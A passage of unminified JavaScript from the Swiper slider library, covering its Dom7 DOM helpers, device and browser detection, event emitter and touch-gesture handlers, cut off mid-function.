    activeElement: { blur() {}, nodeName: "" },
    querySelector: () => null,
    querySelectorAll: () => [],
    getElementById: () => null,
    createEvent: () => ({ initEvent() {} }),
    createElement: () => ({
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {},
      getElementsByTagName: () => [],
    }),
    createElementNS: () => ({}),
    importNode: () => null,
    location: {
      hash: "",
      host: "",
      hostname: "",
      href: "",
      origin: "",
      pathname: "",
      protocol: "",
      search: "",
    },
  };
  function a() {
    const e = "undefined" != typeof document ? document : {};
    return t(e, s), e;
  }
  const i = {
    document: s,
    navigator: { userAgent: "" },
    location: {
      hash: "",
      host: "",
      hostname: "",
      href: "",
      origin: "",
      pathname: "",
      protocol: "",
      search: "",
    },
    history: { replaceState() {}, pushState() {}, go() {}, back() {} },
    CustomEvent: function () {
      return this;
    },
    addEventListener() {},
    removeEventListener() {},
    getComputedStyle: () => ({ getPropertyValue: () => "" }),
    Image() {},
    Date() {},
    screen: {},
    setTimeout() {},
    clearTimeout() {},
    matchMedia: () => ({}),
    requestAnimationFrame: (e) =>
      "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0),
    cancelAnimationFrame(e) {
      "undefined" != typeof setTimeout && clearTimeout(e);
    },
  };
  function r() {
    const e = "undefined" != typeof window ? window : {};
    return t(e, i), e;
  }
  class n extends Array {
    constructor(e) {
      super(...(e || [])),
        (function (e) {
          const t = e.__proto__;
          Object.defineProperty(e, "__proto__", {
            get: () => t,
            set(e) {
              t.__proto__ = e;
            },
          });
        })(this);
    }
  }
  function l(e = []) {
    const t = [];
    return (
      e.forEach((e) => {
        Array.isArray(e) ? t.push(...l(e)) : t.push(e);
      }),
      t
    );
  }
  function o(e, t) {
    return Array.prototype.filter.call(e, t);
  }
  function d(e, t) {
    const s = r(),
      i = a();
    let l = [];
    if (!t && e instanceof n) return e;
    if (!e) return new n(l);
    if ("string" == typeof e) {
      const s = e.trim();
      if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
        let e = "div";
        0 === s.indexOf("<li") && (e = "ul"),
          0 === s.indexOf("<tr") && (e = "tbody"),
          (0 !== s.indexOf("<td") && 0 !== s.indexOf("<th")) || (e = "tr"),
          0 === s.indexOf("<tbody") && (e = "table"),
          0 === s.indexOf("<option") && (e = "select");
        const t = i.createElement(e);
        t.innerHTML = s;
        for (let e = 0; e < t.childNodes.length; e += 1)
          l.push(t.childNodes[e]);
      } else
        l = (function (e, t) {
          if ("string" != typeof e) return [e];
          const s = [],
            a = t.querySelectorAll(e);
          for (let e = 0; e < a.length; e += 1) s.push(a[e]);
          return s;
        })(e.trim(), t || i);
    } else if (e.nodeType || e === s || e === i) l.push(e);
    else if (Array.isArray(e)) {
      if (e instanceof n) return e;
      l = e;
    }
    return new n(
      (function (e) {
        const t = [];
        for (let s = 0; s < e.length; s += 1)
          -1 === t.indexOf(e[s]) && t.push(e[s]);
        return t;
      })(l)
    );
  }
  d.fn = n.prototype;
  const p = {
    addClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      return (
        this.forEach((e) => {
          e.classList.add(...t);
        }),
        this
      );
    },
    removeClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      return (
        this.forEach((e) => {
          e.classList.remove(...t);
        }),
        this
      );
    },
    hasClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      return (
        o(this, (e) => t.filter((t) => e.classList.contains(t)).length > 0)
          .length > 0
      );
    },
    toggleClass: function (...e) {
      const t = l(e.map((e) => e.split(" ")));
      this.forEach((e) => {
        t.forEach((t) => {
          e.classList.toggle(t);
        });
      });
    },
    attr: function (e, t) {
      if (1 === arguments.length && "string" == typeof e)
        return this[0] ? this[0].getAttribute(e) : void 0;
      for (let s = 0; s < this.length; s += 1)
        if (2 === arguments.length) this[s].setAttribute(e, t);
        else
          for (const t in e) (this[s][t] = e[t]), this[s].setAttribute(t, e[t]);
      return this;
    },
    removeAttr: function (e) {
      for (let t = 0; t < this.length; t += 1) this[t].removeAttribute(e);
      return this;
    },
    transform: function (e) {
      for (let t = 0; t < this.length; t += 1) this[t].style.transform = e;
      return this;
    },
    transition: function (e) {
      for (let t = 0; t < this.length; t += 1)
        this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
      return this;
    },
    on: function (...e) {
      let [t, s, a, i] = e;
      function r(e) {
        const t = e.target;
        if (!t) return;
        const i = e.target.dom7EventData || [];
        if ((i.indexOf(e) < 0 && i.unshift(e), d(t).is(s))) a.apply(t, i);
        else {
          const e = d(t).parents();
          for (let t = 0; t < e.length; t += 1)
            d(e[t]).is(s) && a.apply(e[t], i);
        }
      }
      function n(e) {
        const t = (e && e.target && e.target.dom7EventData) || [];
        t.indexOf(e) < 0 && t.unshift(e), a.apply(this, t);
      }
      "function" == typeof e[1] && (([t, a, i] = e), (s = void 0)),
        i || (i = !1);
      const l = t.split(" ");
      let o;
      for (let e = 0; e < this.length; e += 1) {
        const t = this[e];
        if (s)
          for (o = 0; o < l.length; o += 1) {
            const e = l[o];
            t.dom7LiveListeners || (t.dom7LiveListeners = {}),
              t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
              t.dom7LiveListeners[e].push({ listener: a, proxyListener: r }),
              t.addEventListener(e, r, i);
          }
        else
          for (o = 0; o < l.length; o += 1) {
            const e = l[o];
            t.dom7Listeners || (t.dom7Listeners = {}),
              t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
              t.dom7Listeners[e].push({ listener: a, proxyListener: n }),
              t.addEventListener(e, n, i);
          }
      }
      return this;
    },
    off: function (...e) {
      let [t, s, a, i] = e;
      "function" == typeof e[1] && (([t, a, i] = e), (s = void 0)),
        i || (i = !1);
      const r = t.split(" ");
      for (let e = 0; e < r.length; e += 1) {
        const t = r[e];
        for (let e = 0; e < this.length; e += 1) {
          const r = this[e];
          let n;
          if (
            (!s && r.dom7Listeners
              ? (n = r.dom7Listeners[t])
              : s && r.dom7LiveListeners && (n = r.dom7LiveListeners[t]),
            n && n.length)
          )
            for (let e = n.length - 1; e >= 0; e -= 1) {
              const s = n[e];
              (a && s.listener === a) ||
              (a &&
                s.listener &&
                s.listener.dom7proxy &&
                s.listener.dom7proxy === a)
                ? (r.removeEventListener(t, s.proxyListener, i), n.splice(e, 1))
                : a ||
                  (r.removeEventListener(t, s.proxyListener, i),
                  n.splice(e, 1));
            }
        }
      }
      return this;
    },
    trigger: function (...e) {
      const t = r(),
        s = e[0].split(" "),
        a = e[1];
      for (let i = 0; i < s.length; i += 1) {
        const r = s[i];
        for (let s = 0; s < this.length; s += 1) {
          const i = this[s];
          if (t.CustomEvent) {
            const s = new t.CustomEvent(r, {
              detail: a,
              bubbles: !0,
              cancelable: !0,
            });
            (i.dom7EventData = e.filter((e, t) => t > 0)),
              i.dispatchEvent(s),
              (i.dom7EventData = []),
              delete i.dom7EventData;
          }
        }
      }
      return this;
    },
    transitionEnd: function (e) {
      const t = this;
      return (
        e &&
          t.on("transitionend", function s(a) {
            a.target === this && (e.call(this, a), t.off("transitionend", s));
          }),
        this
      );
    },
    outerWidth: function (e) {
      if (this.length > 0) {
        if (e) {
          const e = this.styles();
          return (
            this[0].offsetWidth +
            parseFloat(e.getPropertyValue("margin-right")) +
            parseFloat(e.getPropertyValue("margin-left"))
          );
        }
        return this[0].offsetWidth;
      }
      return null;
    },
    outerHeight: function (e) {
      if (this.length > 0) {
        if (e) {
          const e = this.styles();
          return (
            this[0].offsetHeight +
            parseFloat(e.getPropertyValue("margin-top")) +
            parseFloat(e.getPropertyValue("margin-bottom"))
          );
        }
        return this[0].offsetHeight;
      }
      return null;
    },
    styles: function () {
      const e = r();
      return this[0] ? e.getComputedStyle(this[0], null) : {};
    },
    offset: function () {
      if (this.length > 0) {
        const e = r(),
          t = a(),
          s = this[0],
          i = s.getBoundingClientRect(),
          n = t.body,
          l = s.clientTop || n.clientTop || 0,
          o = s.clientLeft || n.clientLeft || 0,
          d = s === e ? e.scrollY : s.scrollTop,
          p = s === e ? e.scrollX : s.scrollLeft;
        return { top: i.top + d - l, left: i.left + p - o };
      }
      return null;
    },
    css: function (e, t) {
      const s = r();
      let a;
      if (1 === arguments.length) {
        if ("string" != typeof e) {
          for (a = 0; a < this.length; a += 1)
            for (const t in e) this[a].style[t] = e[t];
          return this;
        }
        if (this[0])
          return s.getComputedStyle(this[0], null).getPropertyValue(e);
      }
      if (2 === arguments.length && "string" == typeof e) {
        for (a = 0; a < this.length; a += 1) this[a].style[e] = t;
        return this;
      }
      return this;
    },
    each: function (e) {
      return e
        ? (this.forEach((t, s) => {
            e.apply(t, [t, s]);
          }),
          this)
        : this;
    },
    html: function (e) {
      if (void 0 === e) return this[0] ? this[0].innerHTML : null;
      for (let t = 0; t < this.length; t += 1) this[t].innerHTML = e;
      return this;
    },
    text: function (e) {
      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;
      for (let t = 0; t < this.length; t += 1) this[t].textContent = e;
      return this;
    },
    is: function (e) {
      const t = r(),
        s = a(),
        i = this[0];
      let l, o;
      if (!i || void 0 === e) return !1;
      if ("string" == typeof e) {
        if (i.matches) return i.matches(e);
        if (i.webkitMatchesSelector) return i.webkitMatchesSelector(e);
        if (i.msMatchesSelector) return i.msMatchesSelector(e);
        for (l = d(e), o = 0; o < l.length; o += 1) if (l[o] === i) return !0;
        return !1;
      }
      if (e === s) return i === s;
      if (e === t) return i === t;
      if (e.nodeType || e instanceof n) {
        for (l = e.nodeType ? [e] : e, o = 0; o < l.length; o += 1)
          if (l[o] === i) return !0;
        return !1;
      }
      return !1;
    },
    index: function () {
      let e,
        t = this[0];
      if (t) {
        for (e = 0; null !== (t = t.previousSibling); )
          1 === t.nodeType && (e += 1);
        return e;
      }
    },
    eq: function (e) {
      if (void 0 === e) return this;
      const t = this.length;
      if (e > t - 1) return d([]);
      if (e < 0) {
        const s = t + e;
        return d(s < 0 ? [] : [this[s]]);
      }
      return d([this[e]]);
    },
    append: function (...e) {
      let t;
      const s = a();
      for (let a = 0; a < e.length; a += 1) {
        t = e[a];
        for (let e = 0; e < this.length; e += 1)
          if ("string" == typeof t) {
            const a = s.createElement("div");
            for (a.innerHTML = t; a.firstChild; )
              this[e].appendChild(a.firstChild);
          } else if (t instanceof n)
            for (let s = 0; s < t.length; s += 1) this[e].appendChild(t[s]);
          else this[e].appendChild(t);
      }
      return this;
    },
    prepend: function (e) {
      const t = a();
      let s, i;
      for (s = 0; s < this.length; s += 1)
        if ("string" == typeof e) {
          const a = t.createElement("div");
          for (a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1)
            this[s].insertBefore(a.childNodes[i], this[s].childNodes[0]);
        } else if (e instanceof n)
          for (i = 0; i < e.length; i += 1)
            this[s].insertBefore(e[i], this[s].childNodes[0]);
        else this[s].insertBefore(e, this[s].childNodes[0]);
      return this;
    },
    next: function (e) {
      return this.length > 0
        ? e
          ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e)
            ? d([this[0].nextElementSibling])
            : d([])
          : this[0].nextElementSibling
          ? d([this[0].nextElementSibling])
          : d([])
        : d([]);
    },
    nextAll: function (e) {
      const t = [];
      let s = this[0];
      if (!s) return d([]);
      for (; s.nextElementSibling; ) {
        const a = s.nextElementSibling;
        e ? d(a).is(e) && t.push(a) : t.push(a), (s = a);
      }
      return d(t);
    },
    prev: function (e) {
      if (this.length > 0) {
        const t = this[0];
        return e
          ? t.previousElementSibling && d(t.previousElementSibling).is(e)
            ? d([t.previousElementSibling])
            : d([])
          : t.previousElementSibling
          ? d([t.previousElementSibling])
          : d([]);
      }
      return d([]);
    },
    prevAll: function (e) {
      const t = [];
      let s = this[0];
      if (!s) return d([]);
      for (; s.previousElementSibling; ) {
        const a = s.previousElementSibling;
        e ? d(a).is(e) && t.push(a) : t.push(a), (s = a);
      }
      return d(t);
    },
    parent: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1)
        null !== this[s].parentNode &&
          (e
            ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode)
            : t.push(this[s].parentNode));
      return d(t);
    },
    parents: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1) {
        let a = this[s].parentNode;
        for (; a; ) e ? d(a).is(e) && t.push(a) : t.push(a), (a = a.parentNode);
      }
      return d(t);
    },
    closest: function (e) {
      let t = this;
      return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);
    },
    find: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1) {
        const a = this[s].querySelectorAll(e);
        for (let e = 0; e < a.length; e += 1) t.push(a[e]);
      }
      return d(t);
    },
    children: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1) {
        const a = this[s].children;
        for (let s = 0; s < a.length; s += 1)
          (e && !d(a[s]).is(e)) || t.push(a[s]);
      }
      return d(t);
    },
    filter: function (e) {
      return d(o(this, e));
    },
    remove: function () {
      for (let e = 0; e < this.length; e += 1)
        this[e].parentNode && this[e].parentNode.removeChild(this[e]);
      return this;
    },
  };
  function c(e, t = 0) {
    return setTimeout(e, t);
  }
  function u() {
    return Date.now();
  }
  function h(e, t = "x") {
    const s = r();
    let a, i, n;
    const l = (function (e) {
      const t = r();
      let s;
      return (
        t.getComputedStyle && (s = t.getComputedStyle(e, null)),
        !s && e.currentStyle && (s = e.currentStyle),
        s || (s = e.style),
        s
      );
    })(e);
    return (
      s.WebKitCSSMatrix
        ? ((i = l.transform || l.webkitTransform),
          i.split(",").length > 6 &&
            (i = i
              .split(", ")
              .map((e) => e.replace(",", "."))
              .join(", ")),
          (n = new s.WebKitCSSMatrix("none" === i ? "" : i)))
        : ((n =
            l.MozTransform ||
            l.OTransform ||
            l.MsTransform ||
            l.msTransform ||
            l.transform ||
            l
              .getPropertyValue("transform")
              .replace("translate(", "matrix(1, 0, 0, 1,")),
          (a = n.toString().split(","))),
      "x" === t &&
        (i = s.WebKitCSSMatrix
          ? n.m41
          : 16 === a.length
          ? parseFloat(a[12])
          : parseFloat(a[4])),
      "y" === t &&
        (i = s.WebKitCSSMatrix
          ? n.m42
          : 16 === a.length
          ? parseFloat(a[13])
          : parseFloat(a[5])),
      i || 0
    );
  }
  function m(e) {
    return (
      "object" == typeof e &&
      null !== e &&
      e.constructor &&
      "Object" === Object.prototype.toString.call(e).slice(8, -1)
    );
  }
  function f(...e) {
    const t = Object(e[0]),
      s = ["__proto__", "constructor", "prototype"];
    for (let i = 1; i < e.length; i += 1) {
      const r = e[i];
      if (
        null != r &&
        ((a = r),
        !("undefined" != typeof window && void 0 !== window.HTMLElement
          ? a instanceof HTMLElement
          : a && (1 === a.nodeType || 11 === a.nodeType)))
      ) {
        const e = Object.keys(Object(r)).filter((e) => s.indexOf(e) < 0);
        for (let s = 0, a = e.length; s < a; s += 1) {
          const a = e[s],
            i = Object.getOwnPropertyDescriptor(r, a);
          void 0 !== i &&
            i.enumerable &&
            (m(t[a]) && m(r[a])
              ? r[a].__swiper__
                ? (t[a] = r[a])
                : f(t[a], r[a])
              : !m(t[a]) && m(r[a])
              ? ((t[a] = {}), r[a].__swiper__ ? (t[a] = r[a]) : f(t[a], r[a]))
              : (t[a] = r[a]));
        }
      }
    }
    var a;
    return t;
  }
  function g(e, t, s) {
    e.style.setProperty(t, s);
  }
  function v({ swiper: e, targetPosition: t, side: s }) {
    const a = r(),
      i = -e.translate;
    let n,
      l = null;
    const o = e.params.speed;
    (e.wrapperEl.style.scrollSnapType = "none"),
      a.cancelAnimationFrame(e.cssModeFrameID);
    const d = t > i ? "next" : "prev",
      p = (e, t) => ("next" === d && e >= t) || ("prev" === d && e <= t),
      c = () => {
        (n = new Date().getTime()), null === l && (l = n);
        const r = Math.max(Math.min((n - l) / o, 1), 0),
          d = 0.5 - Math.cos(r * Math.PI) / 2;
        let u = i + d * (t - i);
        if ((p(u, t) && (u = t), e.wrapperEl.scrollTo({ [s]: u }), p(u, t)))
          return (
            (e.wrapperEl.style.overflow = "hidden"),
            (e.wrapperEl.style.scrollSnapType = ""),
            setTimeout(() => {
              (e.wrapperEl.style.overflow = ""),
                e.wrapperEl.scrollTo({ [s]: u });
            }),
            void a.cancelAnimationFrame(e.cssModeFrameID)
          );
        e.cssModeFrameID = a.requestAnimationFrame(c);
      };
    c();
  }
  let w, b, x;
  function y() {
    return (
      w ||
        (w = (function () {
          const e = r(),
            t = a();
          return {
            smoothScroll:
              t.documentElement && "scrollBehavior" in t.documentElement.style,
            touch: !!(
              "ontouchstart" in e ||
              (e.DocumentTouch && t instanceof e.DocumentTouch)
            ),
            passiveListener: (function () {
              let t = !1;
              try {
                const s = Object.defineProperty({}, "passive", {
                  get() {
                    t = !0;
                  },
                });
                e.addEventListener("testPassiveListener", null, s);
              } catch (e) {}
              return t;
            })(),
            gestures: "ongesturestart" in e,
          };
        })()),
      w
    );
  }
  function E(e = {}) {
    return (
      b ||
        (b = (function ({ userAgent: e } = {}) {
          const t = y(),
            s = r(),
            a = s.navigator.platform,
            i = e || s.navigator.userAgent,
            n = { ios: !1, android: !1 },
            l = s.screen.width,
            o = s.screen.height,
            d = i.match(/(Android);?[\s\/]+([\d.]+)?/);
          let p = i.match(/(iPad).*OS\s([\d_]+)/);
          const c = i.match(/(iPod)(.*OS\s([\d_]+))?/),
            u = !p && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),
            h = "Win32" === a;
          let m = "MacIntel" === a;
          return (
            !p &&
              m &&
              t.touch &&
              [
                "1024x1366",
                "1366x1024",
                "834x1194",
                "1194x834",
                "834x1112",
                "1112x834",
                "768x1024",
                "1024x768",
                "820x1180",
                "1180x820",
                "810x1080",
                "1080x810",
              ].indexOf(`${l}x${o}`) >= 0 &&
              ((p = i.match(/(Version)\/([\d.]+)/)),
              p || (p = [0, 1, "13_0_0"]),
              (m = !1)),
            d && !h && ((n.os = "android"), (n.android = !0)),
            (p || u || c) && ((n.os = "ios"), (n.ios = !0)),
            n
          );
        })(e)),
      b
    );
  }
  function T() {
    return (
      x ||
        (x = (function () {
          const e = r();
          return {
            isSafari: (function () {
              const t = e.navigator.userAgent.toLowerCase();
              return (
                t.indexOf("safari") >= 0 &&
                t.indexOf("chrome") < 0 &&
                t.indexOf("android") < 0
              );
            })(),
            isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(
              e.navigator.userAgent
            ),
          };
        })()),
      x
    );
  }
  Object.keys(p).forEach((e) => {
    Object.defineProperty(d.fn, e, { value: p[e], writable: !0 });
  });
  var C = {
    on(e, t, s) {
      const a = this;
      if ("function" != typeof t) return a;
      const i = s ? "unshift" : "push";
      return (
        e.split(" ").forEach((e) => {
          a.eventsListeners[e] || (a.eventsListeners[e] = []),
            a.eventsListeners[e][i](t);
        }),
        a
      );
    },
    once(e, t, s) {
      const a = this;
      if ("function" != typeof t) return a;
      function i(...s) {
        a.off(e, i), i.__emitterProxy && delete i.__emitterProxy, t.apply(a, s);
      }
      return (i.__emitterProxy = t), a.on(e, i, s);
    },
    onAny(e, t) {
      const s = this;
      if ("function" != typeof e) return s;
      const a = t ? "unshift" : "push";
      return (
        s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e), s
      );
    },
    offAny(e) {
      const t = this;
      if (!t.eventsAnyListeners) return t;
      const s = t.eventsAnyListeners.indexOf(e);
      return s >= 0 && t.eventsAnyListeners.splice(s, 1), t;
    },
    off(e, t) {
      const s = this;
      return s.eventsListeners
        ? (e.split(" ").forEach((e) => {
            void 0 === t
              ? (s.eventsListeners[e] = [])
              : s.eventsListeners[e] &&
                s.eventsListeners[e].forEach((a, i) => {
                  (a === t || (a.__emitterProxy && a.__emitterProxy === t)) &&
                    s.eventsListeners[e].splice(i, 1);
                });
          }),
          s)
        : s;
    },
    emit(...e) {
      const t = this;
      if (!t.eventsListeners) return t;
      let s, a, i;
      "string" == typeof e[0] || Array.isArray(e[0])
        ? ((s = e[0]), (a = e.slice(1, e.length)), (i = t))
        : ((s = e[0].events), (a = e[0].data), (i = e[0].context || t)),
        a.unshift(i);
      return (
        (Array.isArray(s) ? s : s.split(" ")).forEach((e) => {
          t.eventsAnyListeners &&
            t.eventsAnyListeners.length &&
            t.eventsAnyListeners.forEach((t) => {
              t.apply(i, [e, ...a]);
            }),
            t.eventsListeners &&
              t.eventsListeners[e] &&
              t.eventsListeners[e].forEach((e) => {
                e.apply(i, a);
              });
        }),
        t
      );
    },
  };
  function $({ swiper: e, runCallbacks: t, direction: s, step: a }) {
    const { activeIndex: i, previousIndex: r } = e;
    let n = s;
    if (
      (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
      e.emit(`transition${a}`),
      t && i !== r)
    ) {
      if ("reset" === n) return void e.emit(`slideResetTransition${a}`);
      e.emit(`slideChangeTransition${a}`),
        "next" === n
          ? e.emit(`slideNextTransition${a}`)
          : e.emit(`slidePrevTransition${a}`);
    }
  }
  function S(e) {
    const t = this,
      s = a(),
      i = r(),
      n = t.touchEventsData,
      { params: l, touches: o, enabled: p } = t;
    if (!p) return;
    if (t.animating && l.preventInteractionOnTransition) return;
    !t.animating && l.cssMode && l.loop && t.loopFix();
    let c = e;
    c.originalEvent && (c = c.originalEvent);
    let h = d(c.target);
    if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
      return;
    if (
      ((n.isTouchEvent = "touchstart" === c.type),
      !n.isTouchEvent && "which" in c && 3 === c.which)
    )
      return;
    if (!n.isTouchEvent && "button" in c && c.button > 0) return;
    if (n.isTouched && n.isMoved) return;
    !!l.noSwipingClass &&
      "" !== l.noSwipingClass &&
      c.target &&
      c.target.shadowRoot &&
      e.path &&
      e.path[0] &&
      (h = d(e.path[0]));
    const m = l.noSwipingSelector
        ? l.noSwipingSelector
        : `.${l.noSwipingClass}`,
      f = !(!c.target || !c.target.shadowRoot);
    if (
      l.noSwiping &&
      (f
        ? (function (e, t = this) {
            return (function t(s) {
              return s && s !== a() && s !== r()
                ? (s.assignedSlot && (s = s.assignedSlot),
                  s.closest(e) || t(s.getRootNode().host))
                : null;
            })(t);
          })(m, c.target)
        : h.closest(m)[0])
    )
      return void (t.allowClick = !0);
    if (l.swipeHandler && !h.closest(l.swipeHandler)[0]) return;
    (o.currentX = "touchstart" === c.type ? c.targetTouches[0].pageX : c.pageX),
      (o.currentY =
        "touchstart" === c.type ? c.targetTouches[0].pageY : c.pageY);
    const g = o.currentX,
      v = o.currentY,
      w = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection,
      b = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
    if (w && (g <= b || g >= i.innerWidth - b)) {
      if ("prevent" !== w) return;
      e.preventDefault();
    }
    if (
      (Object.assign(n, {
        isTouched: !0,
        isMoved: !1,
        allowTouchCallbacks: !0,
        isScrolling: void 0,
        startMoving: void 0,
      }),
      (o.startX = g),
      (o.startY = v),
      (n.touchStartTime = u()),
      (t.allowClick = !0),
      t.updateSize(),
      (t.swipeDirection = void 0),
      l.threshold > 0 && (n.allowThresholdMove = !1),
      "touchstart" !== c.type)
    ) {
      let e = !0;
      h.is(n.focusableElements) && (e = !1),
        s.activeElement &&
          d(s.activeElement).is(n.focusableElements) &&
          s.activeElement !== h[0] &&
          s.activeElement.blur();
      const a = e && t.allowTouchMove && l.touchStartPreventDefault;
      (!l.touchStartForcePreventDefault && !a) ||
        h[0].isContentEditable ||
        c.preventDefault();
    }
    t.emit("touchStart", c);
  }
  function M(e) {
    const t = a(),
      s = this,
      i = s.touchEventsData,
      { params: r, touches: n, rtlTranslate: l, enabled: o } = s;
    if (!o) return;
    let p = e;
    if ((p.originalEvent && (p = p.originalEvent), !i.isTouched))
      return void (
        i.startMoving &&
        i.isScrolling &&
        s.emit("touchMoveOpposite", p)
      );
    if (i.isTouchEvent && "touchmove" !== p.type) return;
    const c =
        "touchmove" === p.type &&
        p.targetTouches &&
        (p.targetTouches[0] || p.changedTouches[0]),
      h = "touchmove" === p.type ? c.pageX : p.pageX,
      m = "touchmove" === p.type ? c.pageY : p.pageY;
    if (p.preventedByNestedSwiper) return (n.startX = h), void (n.startY = m);
    if (!s.allowTouchMove)
      return (
        (s.allowClick = !1),
        void (
          i.isTouched &&
          (Object.assign(n, { startX: h, startY: m, currentX: h, currentY: m }),
          (i.touchStartTime = u()))
        )
      );
    if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
      if (s.isVertical()) {
        if (
          (m < n.startY && s.translate <= s.maxTranslate()) ||
          (m > n.startY && s.translate >= s.minTranslate())
        )
          return (i.isTouched = !1), void (i.isMoved = !1);
      } else if (
        (h < n.startX && s.translate <= s.maxTranslate()) ||
        (h > n.startX && s.translate >= s.minTranslate())
      )
        return;
    if (
      i.isTouchEvent &&
      t.activeElement &&
      p.target === t.activeElement &&
      d(p.target).is(i.focusableElements)
    )
      return (i.isMoved = !0), void (s.allowClick = !1);
    if (
      (i.allowTouchCallbacks && s.emit("touchMove", p),
      p.targetTouches && p.targetTouches.length > 1)
    )
      return;
    (n.currentX = h), (n.currentY = m);
    const f = n.currentX - n.startX,
      g = n.currentY - n.startY;
    if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
      return;
    if (void 0 === i.isScrolling) {
      let e;
      (s.isHorizontal() && n.currentY === n.startY) ||
      (s.isVertical() && n.currentX === n.startX)
        ? (i.isScrolling = !1)
        : f * f + g * g >= 25 &&
          ((e = (180 * Math.atan2(Math.abs(g), Math.abs(f))) / Math.PI),
          (i.isScrolling = s.isHorizontal()
            ? e > r.touchAngle
            : 90 - e > r.touchAngle));
    }
    if (
      (i.isScrolling && s.emit("touchMoveOpposite", p),
      void 0 === i.startMoving &&
        ((n.currentX === n.startX && n.currentY === n.startY) ||
          (i.startMoving = !0)),
      i.isScrolling)
    )
      return void (i.isTouched = !1);
    if (!i.startMoving) return;
    (s.allowClick = !1),
      !r.cssMode && p.cancelable && p.preventDefault(),
      r.touchMoveStopPropagation && !r.nested && p.stopPropagation(),
      i.isMoved ||
        (r.loop && !r.cssMode && s.loopFix(),
        (i.startTranslate = s.getTranslate()),
        s.setTransition(0),
        s.animating &&
          s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        (i.allowMomentumBounce = !1),
        !r.grabCursor ||
          (!0 !== s.allowSlideNext && !0 !== s.allowSlidePrev) ||
          s.setGrabCursor(!0),
        s.emit("sliderFirstMove", p)),
      s.emit("sliderMove", p),
      (i.isMoved = !0);
    let v = s.isHorizontal() ? f : g;
    (n.diff = v),
      (v *= r.touchRatio),
      l && (v = -v),
      (s.swipeDirection = v > 0 ? "prev" : "next"),
      (i.currentTranslate = v + i.startTranslate);
    let w = !0,
      b = r.resistanceRatio;
    if (
      (r.touchReleaseOnEdges && (b = 0),
      v > 0 && i.currentTranslate > s.minTranslate()
        ? ((w = !1),
          r.resistance &&
            (i.currentTranslate =
              s.minTranslate() -
              1 +
              (-s.minTranslate() + i.startTranslate + v) ** b))
        : v < 0 &&
          i.currentTranslate < s.maxTranslate() &&
          ((w = !1),
          r.resistance &&
            (i.currentTranslate =
              s.maxTranslate() +
              1 -
              (s.maxTranslate() - i.startTranslate - v) ** b)),
      w && (p.preventedByNestedSwiper = !0),
      !s.allowSlideNext &&
        "next" === s.swipeDirection &&
        i.currentTranslate < i.startTranslate &&
        (i.currentTranslate = i.startTranslate),
      !s.allowSlidePrev &&
        "prev" === s.swipeDirection &&
        i.currentTranslate > i.startTranslate &&
        (i.currentTranslate = i.startTranslate),
      s.allowSlidePrev ||
        s.allowSlideNext ||
        (i.currentTranslate = i.startTranslate),
      r.threshold > 0)
    ) {
      if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
        return void (i.currentTranslate = i.startTranslate);
      if (!i.allowThresholdMove)
        return (
          (i.allowThresholdMove = !0),
          (n.startX = n.currentX),
          (n.startY = n.currentY),
          (i.currentTranslate = i.startTranslate),
          void (n.diff = s.isHorizontal()
            ? n.currentX - n.startX
            : n.currentY - n.startY)
        );
    }
    r.followFinger &&
      !r.cssMode &&
      (((r.freeMode && r.freeMode.enabled && s.freeMode) ||
        r.watchSlidesProgress) &&
        (s.updateActiveIndex(), s.updateSlidesClasses()),
      s.params.freeMode &&
        r.freeMode.enabled &&
        s.freeMode &&
        s.freeMode.onTouchMove(),
      s.updateProgress(i.currentTranslate),
      s.setTranslate(i.currentTranslate));
  }
  function P(e) {
    const t = this,
      s = t.touchEventsData,
      { params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l } = t;
    if (!l) return;
    let o = e;
    if (
      (o.originalEvent && (o = o.originalEvent),
      s.allowTouchCallbacks && t.emit("touchEnd", o),
      (s.allowTouchCallbacks = !1),
      !s.isTouched)
    )
      return (
        s.isMoved && a.grabCursor && t.setGrabCursor(!1),
        (s.isMoved = !1),
        void (s.startMoving = !1)
      );
    a.grabCursor &&
      s.isMoved &&
      s.isTouched &&
      (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) &&
      t.setGrabCursor(!1);
    const d = u(),
      p = d - s.touchStartTime;
    if (t.allowClick) {
      const e = o.path || (o.composedPath && o.composedPath());
      t.updateClickedSlide((e && e[0]) || o.target),
        t.emit("tap click", o),
        p < 300 &&
          d - s.lastClickTime < 300 &&
          t.emit("doubleTap doubleClick", o);
    }
    if (
      ((s.lastClickTime = u()),
      c(() => {
        t.destroyed || (t.allowClick = !0);
      }),
      !s.isTouched ||
        !s.isMoved ||
        !t.swipeDirection ||
        0 === i.diff ||
        s.currentTranslate === s.startTranslate)
    )
      return (s.isTouched = !1), (s.isMoved = !1), void (s.startMoving = !1);
    let h;
    if (
      ((s.isTouched = !1),
      (s.isMoved = !1),
      (s.startMoving = !1),
      (h = a.followFinger
        ? r
          ? t.translate
          : -t.translate
        : -s.currentTranslate),
